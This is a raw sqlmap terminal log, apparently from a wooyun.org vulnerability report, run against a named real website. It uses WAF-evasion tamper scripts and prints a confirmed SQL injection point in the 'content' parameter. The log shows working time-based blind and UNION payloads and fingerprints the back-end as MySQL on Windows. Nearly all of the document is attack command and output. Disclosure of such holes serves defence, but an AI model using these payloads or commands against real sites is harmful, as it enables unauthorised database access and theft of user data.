 ➜ ~ sqlmap -u "http://2014.minmindai.com/Test?content=CasterPy&a=index&button=%E6%9F%A5%E8%AF%A2%E9%97%AE%E9%A2%98&m=Test" -p content --tamper=xforwardedfor,varnish --random-agent --batch
{1.0-dev-48619d9}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:30:50
[12:30:50] [INFO] loading tamper script 'xforwardedfor'
[12:30:50] [INFO] loading tamper script 'varnish'
[12:30:50] [INFO] fetched random HTTP User-Agent header from file ' /sqlmap/txt/user-agents.txt': 'Mozilla/5.0 (X11; U; Linux i686; es-ES; rv:1.9.0.11) Gecko/2009061118 Fedora/3.0.11-1.f
c9 Firefox/3.0.11'
[12:30:50] [INFO] resuming back-end DBMS 'mysql'
[12:30:50] [INFO] testing connection to the target URL
[12:30:51] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: content (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: content=CasterPy' AND (SELECT * FROM (SELECT(SLEEP(5)))hOVK) AND 'vEcl'='vEcl&a=index&button=%E6%9F%A5%E8%AF%A2%E9%97%AE%E9%A2%98&m=Test
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: content=CasterPy' UNION ALL SELECT NULL,NULL,CONCAT(0x7171767171,0x6159666e4a5142664e46,0x71706a7a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &a=index&button=%E6%9F%A5%E
8%AF%A2%E9%97%AE%E9%A2%98&m=Test
---
[12:30:51] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[12:30:51] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
back-end DBMS: MySQL 5.0.12
www.wooyun.org